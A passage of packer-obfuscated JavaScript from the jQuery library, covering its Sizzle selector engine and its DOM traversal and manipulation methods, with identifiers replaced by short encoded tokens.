2z("^"+2U+"*[>+~]|:(bq|9b|eq|gt|lt|86|2D|4u)(?:\\\\("+2U+"*((?:-\\\\d)?\\\\d*)"+2U+"*\\\\)|)(?=[^-]|$)","i")},aW=/[\\8g\\t\\r\\n\\f]*[+~]/,g9=/^[^{]+\\{\\s*\\[lW 8f/,bB=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,iF=/^(?:1I|2V|9Z|3q)$/i,iE=/^h\\d$/i,g6=/\'|\\\\/g,fR=/\\=[\\8g\\t\\r\\n\\f]*([^\'"\\]]*)[\\8g\\t\\r\\n\\f]*\\]/g,5K=/\\\\([\\da-fA-F]{1,6}[\\8g\\t\\r\\n\\f]?|.)/g,5m=y(46,cK){H 74="lQ"+cK-gc;B 74!==74?cK:74<0?9V.ga(74+gc):9V.ga(74>>10|lS,74&lX|lY)};2M{1Q.1l(6e.36.4R,0)[0].18}2L(e){1Q=y(i){H k,1r=[];1o((k=C[i++])){1r.1m(k)}B 1r}}y bM(fn){B g9.1d(fn+"")}y bC(){H 1s,cI=[];B(1s=y(1A,I){if(cI.1m(1A+=" ")>21.hp){32 1s[cI.5B()]}B(1s[1A]=I)})}y 4m(fn){fn[1W]=M;B fn}y 5D(fn){H 17=1e.3g("17");2M{B fn(17)}2L(e){B 12}gf{17=R}}y 2a(N,P,1r,22){H 15,k,m,18,i,4V,4P,76,bD,9t;if((P?P.2A||P:6e)!==1e){6j(P)}P=P||1e;1r=1r||[];if(!N||1a N!=="1L"){B 1r}if((18=P.18)!==1&&18!==9){B[]}if(!4s&&!22){if((15=bB.3d(N))){if((m=15[1])){if(18===9){k=P.5Z(m);if(k&&k.1t){if(k.id===m){1r.1m(k);B 1r}}Q{B 1r}}Q{if(P.2A&&(k=P.2A.5Z(m))&&2s(P,k)&&k.id===m){1r.1m(k);B 1r}}}Q if(15[2]){1m.2d(1r,1Q.1l(P.3C(N),0));B 1r}Q if((m=15[3])&&1c.d0&&P.70){1m.2d(1r,1Q.1l(P.70(m),0));B 1r}}if(1c.gx&&!4E.1d(N)){4P=M;76=1W;bD=P;9t=18===9&&N;if(18===1&&P.1i.1T()!=="2y"){4V=96(N);if((4P=P.2k("id"))){76=4P.1K(g6,"\\\\$&")}Q{P.4B("id",76)}76="[id=\'"+76+"\'] ";i=4V.J;1o(i--){4V[i]=76+9a(4V[i])}bD=aW.1d(N)&&P.1t||P;9t=4V.6k(",")}if(9t){2M{1m.2d(1r,1Q.1l(bD.5C(9t),0));B 1r}2L(mp){}gf{if(!4P){P.6C("id")}}}}}B 2V(N.1K(78,"$1"),P,1r,22)}9n=2a.9n=y(k){H 36=k&&(k.2A||k).36;B 36?36.1i!=="mq":12};6j=2a.6j=y(1u){H 1w=1u?1u.2A||1u:6e;if(1w===1e||1w.18!==9||!1w.36){B 1e}1e=1w;30=1w.36;4s=9n(1w);1c.g0=5D(y(17){17.4O(1w.mP(""));B!17.3C("*").J});1c.6d=5D(y(17){17.39="<2V></2V>";H G=1a 17.7X.2k("a9");B G!=="5a"&&G!=="1L"});1c.d0=5D(y(17){17.39="<17 bZ=\'2R e\'></17><17 bZ=\'2R\'></17>";if(!17.70||!17.70("e").J){B 12}17.7X.29="e";B 17.70("e").J===2});1c.9C=5D(y(17){17.id=1W+0;17.39="<a E=\'"+1W+"\'></a><17 E=\'"+1W+"\'></17>";30.69(17,30.2N);H g8=1w.9B&&1w.9B(1W).J===2+1w.9B(1W+0).J;1c.gb=!1w.5Z(1W);30.5w(17);B g8});21.fO=5D(y(17){17.39="<a 3Z=\'#\'></a>";B 17.2N&&1a 17.2N.2k!==58&&17.2N.2k("3Z")==="#"})?{}:{"3Z":y(k){B k.2k("3Z",2)},"G":y(k){B k.2k("G")}};if(1c.gb){21.2I["6M"]=y(id,P){if(1a P.5Z!==58&&!4s){H m=P.5Z(id);B m&&m.1t?[m]:[]}};21.1U["6M"]=y(id){H bF=id.1K(5K,5m);B y(k){B k.2k("id")===bF}}}Q{21.2I["6M"]=y(id,P){if(1a P.5Z!==58&&!4s){H m=P.5Z(id);B m?m.id===id||1a m.4M!==58&&m.4M("id").I===id?[m]:1b:[]}};21.1U["6M"]=y(id){H bF=id.1K(5K,5m);B y(k){H 1u=1a k.4M!==58&&k.4M("id");B 1u&&1u.I===bF}}}21.2I["ac"]=1c.g0?y(2X,P){if(1a P.3C!==58){B P.3C(2X)}}:y(2X,P){H k,1n=[],i=0,1r=P.3C(2X);if(2X==="*"){1o((k=1r[i++])){if(k.18===1){1n.1m(k)}}B 1n}B 1r};21.2I["g3"]=1c.9C&&y(2X,P){if(1a P.9B!==58){B P.9B(E)}};21.2I["dx"]=1c.d0&&y(29,P){if(1a P.70!==58&&!4s){B P.70(29)}};6V=[];4E=[":7w"];if((1c.gx=bM(1w.5C))){5D(y(17){17.39="<2V><3y 3x=\'\'></3y></2V>";if(!17.5C("[3x]").J){4E.1m("\\\\["+2U+"*(?:37|3O|mR|a9|cW|3x|I)")}if(!17.5C(":37").J){4E.1m(":37")}});5D(y(17){17.39="<1I G=\'2R\' i=\'\'/>";if(17.5C("[i^=\'\']").J){4E.1m("[*^$]="+2U+"*(?:\\"\\"|\'\')")}if(!17.5C(":dp").J){4E.1m(":dp",":3O")}17.5C("*,:x");4E.1m(",.*:")})}if((1c.88=bM((2f=30.88||30.mY||30.mZ||30.mX||30.mW)))){5D(y(17){1c.fP=2f.1l(17,"17");2f.1l(17,"[s!=\'\']:x");6V.1m("!=",49)})}4E=1M 2z(4E.6k("|"));6V=1M 2z(6V.6k("|"));2s=bM(30.2s)||30.68?y(a,b){H cq=a.18===9?a.36:a,54=b&&b.1t;B a===54||!!(54&&54.18===1&&(cq.2s?cq.2s(54):a.68&&a.68(54)&16))}:y(a,b){if(b){1o((b=b.1t)){if(b===a){B M}}}B 12};bh=30.68?y(a,b){H bV;if(a===b){7C=M;B 0}if((bV=b.68&&a.68&&a.68(b))){if(bV&1||a.1t&&a.1t.18===11){if(a===1w||2s(6e,a)){B-1}if(b===1w||2s(6e,b)){B 1}B 0}B bV&4?-1:1}B a.68?-1:1}:y(a,b){H 19,i=0,bT=a.1t,54=b.1t,ap=[a],bp=[b];if(a===b){7C=M;B 0}Q if(!bT||!54){B a===1w?-1:b===1w?1:bT?-1:54?1:0}Q if(bT===54){B dH(a,b)}19=a;1o((19=19.1t)){ap.5F(19)}19=b;1o((19=19.1t)){bp.5F(19)}1o(ap[i]===bp[i]){i++}B i?dH(ap[i],bp[i]):ap[i]===6e?-1:bp[i]===6e?1:0};7C=12;[0,0].7D(bh);1c.fC=7C;B 1e};2a.2f=y(2m,38){B 2a(2m,R,R,38)};2a.88=y(k,2m){if((k.2A||k)!==1e){6j(k)}2m=2m.1K(fR,"=\'$1\']");if(1c.88&&!4s&&(!6V||!6V.1d(2m))&&!4E.1d(2m)){2M{H T=2f.1l(k,2m);if(T||1c.fP||k.1e&&k.1e.18!==11){B T}}2L(e){}}B 2a(2m,1e,R,[k]).J>0};2a.2s=y(P,k){if((P.2A||P)!==1e){6j(P)}B 2s(P,k)};2a.3f=y(k,E){H 1h;if((k.2A||k)!==1e){6j(k)}if(!4s){E=E.1T()}if((1h=21.fO[E])){B 1h(k)}if(4s||1c.6d){B k.2k(E)}B((1h=k.4M(E))||k.2k(E))&&k[E]===M?E:1h&&1h.7N?1h.I:R};2a.2P=y(bA){en 1M cn("mr 2P, mt mu: "+bA)};2a.di=y(1r){H k,d3=[],i=1,j=0;7C=!1c.fC;1r.7D(bh);if(7C){U(;(k=1r[i]);i++){if(k===1r[i-1]){j=d3.1m(i)}}1o(j--){1r.4g(d3[j],1)}}B 1r};y dH(a,b){H 19=b&&a,3A=19&&(~b.fE||dI)-(~a.fE||dI);if(3A){B 3A}if(19){1o((19=19.4K)){if(19===b){B-1}}}B a?1:-1}y iM(G){B y(k){H E=k.1i.1T();B E==="1I"&&k.G===G}}y iN(G){B y(k){H E=k.1i.1T();B(E==="1I"||E==="3q")&&k.G===G}}y 6G(fn){B 4m(y(2Z){2Z=+2Z;B 4m(y(22,2f){H j,3u=fn([],22.J,2Z),i=3u.J;1o(i--){if(22[(j=3u[i])]){22[j]=!(2f[j]=22[j])}}})})}7r=2a.7r=y(k){H 1u,T="",i=0,18=k.18;if(!18){U(;(1u=k[i]);i++){T+=7r(1u)}}Q if(18===1||18===9||18===11){if(1a k.9Y==="1L"){B k.9Y}Q{U(k=k.2N;k;k=k.4K){T+=7r(k)}}}Q if(18===3||18===4){B k.mD}B T};21=2a.7A={hp:50,mB:4m,15:98,2I:{},6b:{">":{2b:"1t",2D:M}," ":{2b:"1t"},"+":{2b:"7R",2D:M},"~":{2b:"7R"}},6K:{"dw":y(15){15[1]=15[1].1K(5K,5m);15[3]=(15[4]||15[5]||"").1K(5K,5m);if(15[2]==="~="){15[3]=" "+15[3]+" "}B 15.1Q(0,4)},"bl":y(15){15[1]=15[1].1T();if(15[1].1Q(0,3)==="86"){if(!15[3]){2a.2P(15[0])}15[4]=+(15[4]?15[5]+(15[6]||1):2*(15[3]==="bq"||15[3]==="9b"));15[5]=+((15[7]+15[8])||15[3]==="9b")}Q if(15[3]){2a.2P(15[0])}B 15},"d8":y(15){H 81,6a=!15[5]&&15[2];if(98["bl"].1d(15[0])){B R}if(15[4]){15[2]=15[4]}Q if(6a&&jz.1d(6a)&&(81=96(6a,M))&&(81=6a.33(")",6a.J-81)-6a.J)){15[0]=15[0].1Q(0,81);15[2]=6a.1Q(0,81)}B 15.1Q(0,3)}},1U:{"ac":y(1i){if(1i==="*"){B y(){B M}}1i=1i.1K(5K,5m).1T();B y(k){B k.1i&&k.1i.1T()===1i}},"dx":y(29){H bc=dK[29+" "];B bc||(bc=1M 2z("(^|"+2U+")"+29+"("+2U+"|$)"))&&dK(29,y(k){B bc.1d(k.29||(1a k.2k!==58&&k.2k("bZ"))||"")})},"dw":y(E,5j,3U){B y(k){H 2u=2a.3f(k,E);if(2u==R){B 5j==="!="}if(!5j){B M}2u+="";B 5j==="="?2u===3U:5j==="!="?2u!==3U:5j==="^="?3U&&2u.33(3U)===0:5j==="*="?3U&&2u.33(3U)>-1:5j==="$="?3U&&2u.1Q(-3U.J)===3U:5j==="~="?(" "+2u+" ").33(3U)>-1:5j==="|="?2u===3U||2u.1Q(0,3U.J+1)===3U+"-":12}},"bl":y(G,jy,2Z,2D,4u){H df=G.1Q(0,3)!=="86",bm=G.1Q(-4)!=="4u",9o=jy==="jx-G";B 2D===1&&4u===0?y(k){B!!k.1t}:y(k,P,1z){H 1s,6E,1u,3A,5E,2q,2b=df!==bm?"4K":"7R",2W=k.1t,E=9o&&k.1i.1T(),bv=!1z&&!9o;if(2W){if(df){1o(2b){1u=k;1o((1u=1u[2b])){if(9o?1u.1i.1T()===E:1u.18===1){B 12}}2q=2b=G==="jJ"&&!2q&&"4K"}B M}2q=[bm?2W.2N:2W.7X];if(bm&&bv){6E=2W[1W]||(2W[1W]={});1s=6E[G]||[];5E=1s[0]===5c&&1s[1];3A=1s[0]===5c&&1s[2];1u=5E&&2W.4R[5E];1o((1u=++5E&&1u&&1u[2b]||(3A=5E=0)||2q.5t())){if(1u.18===1&&++3A&&1u===k){6E[G]=[5c,5E,3A];3z}}}Q if(bv&&(1s=(k[1W]||(k[1W]={}))[G])&&1s[0]===5c){3A=1s[1]}Q{1o((1u=++5E&&1u&&1u[2b]||(3A=5E=0)||2q.5t())){if((9o?1u.1i.1T()===E:1u.18===1)&&++3A){if(bv){(1u[1W]||(1u[1W]={}))[G]=[5c,3A]}if(1u===k){3z}}}}3A-=4u;B 3A===2D||(3A%2D===0&&3A/2D>=0)}}},"d8":y(5W,2Z){H 1Z,fn=21.49[5W]||21.7Z[5W.1T()]||2a.2P("ju 5W: "+5W);if(fn[1W]){B fn(2Z)}if(fn.J>1){1Z=[5W,5W,"",2Z];B 21.7Z.js(5W.1T())?4m(y(22,2f){H bw,2Q=fn(22,2Z),i=2Q.J;1o(i--){bw=33.1l(22,2Q[i]);22[bw]=!(2f[bw]=2Q[i])}}):y(k){B fn(k,0,1Z)}}B fn}},49:{"7s":4m(y(N){H 1I=[],1r=[],2B=9c(N.1K(78,"$1"));B 2B[1W]?4m(y(22,2f,P,1z){H k,5b=2B(22,R,1z,[]),i=22.J;1o(i--){if((k=5b[i])){22[i]=!(2f[i]=k)}}}):y(k,P,1z){1I[0]=k;2B(1I,R,1z,1r);B!1r.5t()}}),"aP":4m(y(N){B y(k){B 2a(N,k).J>0}}),"2s":4m(y(1V){B y(k){B(k.9Y||k.mN||7r(k)).33(1V)>-1}}),"4v":4m(y(4v){if(!jv.1d(4v||"")){2a.2P("ju 4v: "+4v)}4v=4v.1K(5K,5m).1T();B y(k){H 87;do{if((87=4s?k.2k("1z:4v")||k.2k("4v"):k.4v)){87=87.1T();B 87===4v||87.33(4v+"-")===0}}1o((k=k.1t)&&k.18===1);B 12}}),"1H":y(k){H bu=1y.9j&&1y.9j.bu;B bu&&bu.1Q(1)===k.id},"mQ":y(k){B k===30},"7w":y(k){B k===1e.du&&(!1e.jI||1e.jI())&&!!(k.G||k.3Z||~k.dq)},"dp":y(k){B k.3O===12},"3O":y(k){B k.3O===M},"37":y(k){H 1i=k.1i.1T();B(1i==="1I"&&!!k.37)||(1i==="3y"&&!!k.3x)},"3x":y(k){if(k.1t){k.1t.91}B k.3x===M},"3F":y(k){U(k=k.2N;k;k=k.4K){if(k.1i>"@"||k.18===3||k.18===4){B 12}}B M},"2W":y(k){B!21.49["3F"](k)},"jl":y(k){B iE.1d(k.1i)},"1I":y(k){B iF.1d(k.1i)},"3q":y(k){H E=k.1i.1T();B E==="1I"&&k.G==="3q"||E==="3q"},"1V":y(k){H 3f;B k.1i.1T()==="1I"&&k.G==="1V"&&((3f=k.2k("G"))==R||3f.1T()===k.G)},"2D":6G(y(){B[0]}),"4u":6G(y(3u,J){B[J-1]}),"eq":6G(y(3u,J,2Z){B[2Z<0?2Z+J:2Z]}),"bq":6G(y(3u,J){H i=0;U(;i<J;i+=2){3u.1m(i)}B 3u}),"9b":6G(y(3u,J){H i=1;U(;i<J;i+=2){3u.1m(i)}B 3u}),"lt":6G(y(3u,J,2Z){H i=2Z<0?2Z+J:2Z;U(;--i>=0;){3u.1m(i)}B 3u}),"gt":6G(y(3u,J,2Z){H i=2Z<0?2Z+J:2Z;U(;++i<J;){3u.1m(i)}B 3u})}};U(i in{6f:M,5Y:M,fh:M,hu:M,iu:M}){21.49[i]=iM(i)}U(i in{7c:M,ip:M}){21.49[i]=iN(i)}y 96(N,dl){H 2Q,15,2c,G,3H,4V,ci,4J=dr[N+" "];if(4J){B dl?0:4J.1Q(0)}3H=N;4V=[];ci=21.6K;1o(3H){if(!2Q||(15=iL.3d(3H))){if(15){3H=3H.1Q(15[0].J)||3H}4V.1m(2c=[])}2Q=12;if((15=iK.3d(3H))){2Q=15.5B();2c.1m({I:2Q,G:15[0].1K(78," ")});3H=3H.1Q(2Q.J)}U(G in 21.1U){if((15=98[G].3d(3H))&&(!ci[G]||(15=ci[G](15)))){2Q=15.5B();2c.1m({I:2Q,G:G,2f:15});3H=3H.1Q(2Q.J)}}if(!2Q){3z}}B dl?3H.J:3H?2a.2P(N):dr(N,4V).1Q(0)}y 9a(2c){H i=0,25=2c.J,N="";U(;i<25;i++){N+=2c[i].I}B N}y c2(2B,d7,iy){H 2b=d7.2b,c5=iy&&2b==="1t",il=3m++;B d7.2D?y(k,P,1z){1o((k=k[2b])){if(k.18===1||c5){B 2B(k,P,1z)}}}:y(k,P,1z){H K,1s,6E,dA=5c+" "+il;if(1z){1o((k=k[2b])){if(k.18===1||c5){if(2B(k,P,1z)){B M}}}}Q{1o((k=k[2b])){if(k.18===1||c5){6E=k[1W]||(k[1W]={});if((1s=6E[2b])&&1s[0]===dA){if((K=1s[1])===M||K===9O){B K===M}}Q{1s=6E[2b]=[dA];1s[1]=2B(k,P,1z)||9O;if(1s[1]===M){B M}}}}}}}y ab(4I){B 4I.J>1?y(k,P,1z){H i=4I.J;1o(i--){if(!4I[i](k,P,1z)){B 12}}B M}:4I[0]}y 9y(5b,2p,1U,P,1z){H k,dy=[],i=0,25=5b.J,ij=2p!=R;U(;i<25;i++){if((k=5b[i])){if(!1U||1U(k,P,1z)){dy.1m(k);if(ij){2p.1m(i)}}}}B dy}y b9(6K,N,2B,6m,4h,ii){if(6m&&!6m[1W]){6m=b9(6m)}if(4h&&!4h[1W]){4h=b9(4h,ii)}B 4m(y(22,1r,P,1z){H 41,i,k,cZ=[],c8=[],cx=1r.J,1C=22||j5(N||"*",P.18?[P]:P,[]),a1=6K&&(22||!N)?9y(1C,cZ,6K,P,1z):1C,3D=2B?4h||(22?6K:cx||6m)?[]:1r:a1;if(2B){2B(a1,3D,P,1z)}if(6m){41=9y(3D,c8);6m(41,[],P,1z);i=41.J;1o(i--){if((k=41[i])){3D[c8[i]]=!(a1[c8[i]]=k)}}}if(22){if(4h||6K){if(4h){41=[];i=3D.J;1o(i--){if((k=3D[i])){41.1m((a1[i]=k))}}4h(R,(3D=[]),41,1z)}i=3D.J;1o(i--){if((k=3D[i])&&(41=4h?33.1l(22,k):cZ[i])>-1){22[41]=!(1r[41]=k)}}}}Q{3D=9y(3D===1r?3D.4g(cx,3D.J):3D);if(4h){4h(R,1r,3D,1z)}Q{1m.2d(1r,3D)}}})}y ao(2c){H c1,2B,j,25=2c.J,c6=21.6b[2c[0].G],cp=c6||21.6b[" "],i=c6?1:0,ir=c2(y(k){B k===c1},cp,M),iO=c2(y(k){B 33.1l(c1,k)>-1},cp,M),4I=[y(k,P,1z){B(!c6&&(1z||P!==a2))||((c1=P).18?ir(k,P,1z):iO(k,P,1z))}];U(;i<25;i++){if((2B=21.6b[2c[i].G])){4I=[c2(ab(4I),2B)]}Q{2B=21.1U[2c[i].G].2d(R,2c[i].2f);if(2B[1W]){j=++i;U(;j<25;j++){if(21.6b[2c[j].G]){3z}}B b9(i>1&&ab(4I),i>1&&9a(2c.1Q(0,i-1)).1K(78,"$1"),2B,i<j&&ao(2c.1Q(i,j)),j<25&&ao((2c=2c.1Q(j))),j<25&&9a(2c))}4I.1m(2B)}}B ab(4I)}y jh(7O,7m){H cR=0,ae=7m.J>0,cP=7O.J>0,dD=y(22,P,1z,1r,d2){H k,j,2B,6u=[],7Q=0,i="0",5b=22&&[],aa=d2!=R,cy=a2,1C=22||cP&&21.2I["ac"]("*",d2&&P.1t||P),cz=(5c+=cy==R?1:65.ja()||0.1);if(aa){a2=P!==1e&&P;9O=cR}U(;(k=1C[i])!=R;i++){if(cP&&k){j=0;1o((2B=7O[j++])){if(2B(k,P,1z)){1r.1m(k);3z}}if(aa){5c=cz;9O=++cR}}if(ae){if((k=!2B&&k)){7Q--}if(22){5b.1m(k)}}}7Q+=i;if(ae&&i!==7Q){j=0;1o((2B=7m[j++])){2B(5b,6u,P,1z)}if(22){if(7Q>0){1o(i--){if(!(5b[i]||6u[i])){6u[i]=5t.1l(1r)}}}6u=9y(6u)}1m.2d(1r,6u);if(aa&&!22&&6u.J>0&&(7Q+7m.J)>1){2a.di(1r)}}if(aa){5c=cz;a2=cy}B 5b};B ae?4m(dD):dD}9c=2a.9c=y(N,8Z){H i,7m=[],7O=[],4J=dS[N+" "];if(!4J){if(!8Z){8Z=96(N)}i=8Z.J;1o(i--){4J=ao(8Z[i]);if(4J[1W]){7m.1m(4J)}Q{7O.1m(4J)}}4J=dS(N,jh(7O,7m))}B 4J};y j5(N,72,1r){H i=0,25=72.J;U(;i<25;i++){2a(N,72[i],1r)}B 1r}y 2V(N,P,1r,22){H i,2c,8d,G,2I,15=96(N);if(!22){if(15.J===1){2c=15[0]=15[0].1Q(0);if(2c.J>2&&(8d=2c[0]).G==="6M"&&P.18===9&&!4s&&21.6b[2c[1].G]){P=21.2I["6M"](8d.2f[0].1K(5K,5m),P)[0];if(!P){B 1r}N=N.1Q(2c.5B().I.J)}i=98["7W"].1d(N)?0:2c.J;1o(i--){8d=2c[i];if(21.6b[(G=8d.G)]){3z}if((2I=21.2I[G])){if((22=2I(8d.2f[0].1K(5K,5m),aW.1d(2c[0].G)&&P.1t||P))){2c.4g(i,1);N=22.J&&9a(2c);if(!N){1m.2d(1r,1Q.1l(22,0));B 1r}3z}}}}}9c(N,15)(22,P,4s,1r,aW.1d(N));B 1r}21.49["86"]=21.49["eq"];y 7Z(){}21.7p=7Z.4Q=21.49;21.7Z=1M 7Z();6j();2a.3f=o.3f;o.2I=2a;o.2m=2a.7A;o.2m[":"]=o.2m.49;o.7T=2a.di;o.1V=2a.7r;o.9z=2a.9n;o.2s=2a.2s})(1y);H jg=/j2$/,ji=/^(?:iY|56(?:j2|nr))/,iP=/^.[^:#\\[\\.,]*$/,db=o.2m.15.7W,jf={j6:M,4e:M,61:M,56:M};o.fn.1N({2I:y(N){H i,T,2G,25=C.J;if(1a N!=="1L"){2G=C;B C.4n(o(N).1U(y(){U(i=0;i<25;i++){if(o.2s(2G[i],C)){B M}}}))}T=[];U(i=0;i<25;i++){o.2I(N,C[i],T)}T=C.4n(25>1?o.7T(T):T);T.N=(C.N?C.N+" ":"")+N;B T},aP:y(1H){H i,d9=o(1H,C),25=d9.J;B C.1U(y(){U(i=0;i<25;i++){if(o.2s(C,d9[i])){B M}}})},7s:y(N){B C.4n(dN(C,N,12))},1U:y(N){B C.4n(dN(C,N,M))},is:y(N){B!!N&&(1a N==="1L"?db.1d(N)?o(N,C.P).14(C[0])>=0:o.1U(N,C).J>0:C.1U(N).J>0)},nq:y(7A,P){H 19,i=0,l=C.J,T=[],99=db.1d(7A)||1a 7A!=="1L"?o(7A,P||C.P):0;U(;i<l;i++){19=C[i];1o(19&&19.2A&&19!==P&&19.18!==11){if(99?99.14(19)>-1:o.2I.88(19,7A)){T.1m(19);3z}19=19.1t}}B C.4n(T.J>1?o.7T(T):T)},14:y(k){if(!k){B(C[0]&&C[0].1t)?C.2D().iQ().J:-1}if(1a k==="1L"){B o.5d(C[0],o(k))}B o.5d(k.8M?k[0]:k,C)},2h:y(N,P){H 27=1a N==="1L"?o(N,P):o.6W(N&&N.18?[N]:N),6H=o.4k(C.1R(),27);B C.4n(o.7T(6H))},j3:y(N){B C.2h(N==R?C.aQ:C.aQ.1U(N))}});o.fn.kk=o.fn.j3;y 83(19,2b){do{19=19[2b]}1o(19&&19.18!==1);B 19}o.1q({2W:y(k){H 2W=k.1t;B 2W&&2W.18!==11?2W:R},iY:y(k){B o.2b(k,"1t")},kF:y(k,i,4j){B o.2b(k,"1t",4j)},61:y(k){B 83(k,"4K")},56:y(k){B 83(k,"7R")},kH:y(k){B o.2b(k,"4K")},iQ:y(k){B o.2b(k,"7R")},jM:y(k,i,4j){B o.2b(k,"4K",4j)},jO:y(k,i,4j){B o.2b(k,"7R",4j)},jR:y(k){B o.83((k.1t||{}).2N,k)},j6:y(k){B o.83(k.2N)},4e:y(k){B o.1i(k,"6w")?k.j8||k.jd.1e:o.4k([],k.4R)}},y(E,fn){o.fn[E]=y(4j,N){H T=o.2p(C,fn,4j);if(!jg.1d(E)){N=4j}if(N&&1a N==="1L"){T=o.1U(N,T)}T=C.J>1&&!jf[E]?o.7T(T):T;if(C.J>1&&ji.1d(E)){T=T.kc()}B C.4n(T)}});o.1N({1U:y(2m,1C,7s){if(7s){2m=":7s("+2m+")"}B 1C.J===1?o.2I.88(1C[0],2m)?[1C[0]]:[]:o.2I.2f(2m,1C)},2b:y(k,2b,4j){H 2Q=[],19=k[2b];1o(19&&19.18!==9&&(4j===1b||19.18!==1||!o(19).is(4j))){if(19.18===1){2Q.1m(19)}19=19[2b]}B 2Q},83:y(n,k){H r=[];U(;n;n=n.4K){if(n.18===1&&n!==k){r.1m(n)}}B r}});y dN(38,47,8X){47=47||0;if(o.1P(47)){B o.7l(38,y(k,i){H 9h=!!47.1l(k,i,k);B 9h===8X})}Q if(47.18){B o.7l(38,y(k){B(k===47)===8X})}Q if(1a 47==="1L"){H dQ=o.7l(38,y(k){B k.18===1});if(iP.1d(47)){B o.1U(47,dQ,!8X)}Q{47=o.1U(47,dQ)}}B o.7l(38,y(k){B(o.5d(k,47)>=0)===8X})}y ff(1e){H 2r=cw.3S("|"),b1=1e.it();if(b1.3g){1o(2r.J){b1.3g(2r.5t())}}B b1}H cw="lC|lD|lE|lh|kV|kZ|K|l2|lc|l7|kM|ks|"+"jl|kQ|lB|lG|b2|lK|8s|ly|lp|6Q|k6",j0=/ o\\d+="(?:R|\\d+)"/g,f8=1M 2z("<(?:"+cw+")[\\\\s/>]","i"),az=/^\\s+/,fp=/<(?!cm|br|jB|jE|hr|jW|1I|aA|kC|9R)(([\\w:]+)[^>]*)\\/>/gi,f4=/<([\\w:]+)/,fk=/<3t/i,jA=/<|&#?\\w+;/,iZ=/<(?:1S|V|aA)/i,c7=/^(?:5Y|6f)$/i,iI=/37\\s*(?:[^=]|=\\s*.37.)/i,em=/^$|\\/(?:fD|fB)1S/i,jq=/^M\\/(.*)/,iA=/^\\s*<!(?:\\[kw\\[|--)|(?:\\]\\]|--)>\\s*$/g,3X={3y:[1,"<2V a9=\'a9\'>","</2V>"],kh:[1,"<jC>","</jC>"],cm:[1,"<2p>","</2p>"],9R:[1,"<2y>","</2y>"],jL:[1,"<2T>","</2T>"],7U:[2,"<2T><3t>","</3t></2T>"],jB:[2,"<2T><3t></3t><co>","</co></2T>"],6J:[3,"<2T><3t><7U>","</7U></3t></2T>"],5n:o.1c.cS?[0,"",""]:[1,"X<17>","</17>"]},jH=ff(1e),aB=jH.4O(1e.3g("17"));3X.jF=3X.3y;3X.3t=3X.lH=3X.co=3X.l1=3X.jL;3X.jY=3X.6J;o.fn.1N({1V:y(I){B o.59(C,y(I){B I===1b?o.1V(C):C.3F().7o((C[0]&&C[0].2A||1e).fr(I))},R,I,1B.J)},at:y(2t){if(o.1P(2t)){B C.1q(y(i){o(C).at(2t.1l(C,i))})}if(C[0]){H 52=o(2t,C[0].2A).eq(0).3l(M);if(C[0].1t){52.69(C[0])}52.2p(y(){H k=C;1o(k.2N&&k.2N.18===1){k=k.2N}B k}).7o(C)}B C},iH:y(2t){if(o.1P(2t)){B C.1q(y(i){o(C).iH(2t.1l(C,i))})}B C.1q(y(){H 2G=o(C),4e=2G.4e();if(4e.J){4e.at(2t)}Q{2G.7o(2t)}})},52:y(2t){H 1P=o.1P(2t);B C.1q(y(i){o(C).at(1P?2t.1l(C,i):2t)})},lN:y(){B C.2W().1q(y(){if(!o.1i(C,"2J")){o(C).fj(C.4R)}}).3n()},7o:y(){B C.7d(1B,M,y(k){if(C.18===1||C.18===11||C.18===9){C.4O(k)}})},ak:y(){B C.7d(1B,M,y(k){if(C.18===1||C.18===11||C.18===9){C.69(k,C.2N)}})},jr:y(){B C.7d(1B,12,y(k){if(C.1t){C.1t.69(k,C)}})},iC:y(){B C.7d(1B,12,y(k){if(C.1t){C.1t.69(k,C.4K)}})},3Q:y(N,cF){H k,i=0;U(;(k=C[i])!=R;i++){if(!N||o.1U(N,[k]).J>0){if(!cF&&k.18===1){o.8T(3B(k))}if(k.1t){if(cF&&o.2s(k.2A,k)){b3(3B(k,"1S"))}k.1t.5w(k)}}}B C},3F:y(){H k,i=0;U(;(k=C[i])!=R;i++){if(k.18===1){o.8T(3B(k,12))}1o(k.2N){k.5w(k.2N)}if(k.1j&&o.1i(k,"2V")){k.1j.J=0}}B C},3l:y(67,7g){67=67==R?12:67;7g=7g==R?67:7g;B C.2p(y(){B o.3l(C,67,7g)})},2t:y(I){B o.59(C,y(I){H k=C[0]||{},i=0,l=C.J;if(I===1b){B k.18===1?k.39.1K(j0,""):1b}if(1a I==="1L"&&!iZ.1d(I)&&(o.1c.cS||!f8.1d(I))&&(o.1c.fv||!az.1d(I))&&!3X[(f4.3d(I)||["",""])[1].1T()]){I=I.1K(fp,"<$1></$2>");2M{U(;i<l;i++){k=C[i]||{};if(k.18===1){o.8T(3B(k,12));k.39=I}}k=0}2L(e){}}if(k){C.3F().7o(I)}},R,I,1B.J)},fj:y(I){H iS=o.1P(I);if(!iS&&1a I!=="1L"){I=o(I).7s(C).7S()}B C.7d([I],M,y(k){H 61=C.4K,2W=C.1t;if(2W){o(C).3Q();2W.69(k,61)}})},7S:y(N){B C.3Q(N,M)},7d:y(1Z,2T,1p){1Z=cJ.2d([],1Z);H 2D,1u,9K,3L,1w,42,i=0,l=C.J,27=C,iB=l-1,I=1Z[0],1P=o.1P(I);if(1P||!(l<=1||1a I!=="1L"||o.1c.ig||!iI.1d(I))){B C.1q(y(14){H 2G=27.eq(14);if(1P){1Z[0]=I.1l(C,14,2T?2G.2t():1b)}2G.7d(1Z,2T,1p)})}if(l){42=o.fb(1Z,C[0].2A,12,C);2D=42.2N;if(42.4R.J===1){42=2D}if(2D){2T=2T&&o.1i(2D,"7U");3L=o.2p(3B(42,"1S"),eX);9K=3L.J;U(;i<l;i++){1u=42;if(i!==iB){1u=o.3l(1u,M,M);if(9K){o.4k(3L,3B(1u,"1S"))}}1p.1l(2T&&o.1i(C[i],"2T")?jp(C[i],"3t"):C[i],1u,i)}if(9K){1w=3L[3L.J-1].2A;o.2p(3L,fw);U(i=0;i<9K;i++){1u=3L[i];if(em.1d(1u.G||"")&&!o.26(1u,"8k")&&o.2s(1w,1u)){if(1u.1E){o.9m({1X:1u.1E,G:"bP",3p:"1S",5s:12,8h:12,"gn":M})}Q{o.8k((1u.1V||1u.9Y||1u.39||"").1K(iA,""))}}}}42=2D=R}}B C}});y jp(k,2X){B k.3C(2X)[0]||k.4O(k.2A.3g(2X))}y eX(k){H 3f=k.4M("G");k.G=(3f&&3f.7N)+"/"+k.G;B k}y fw(k){H 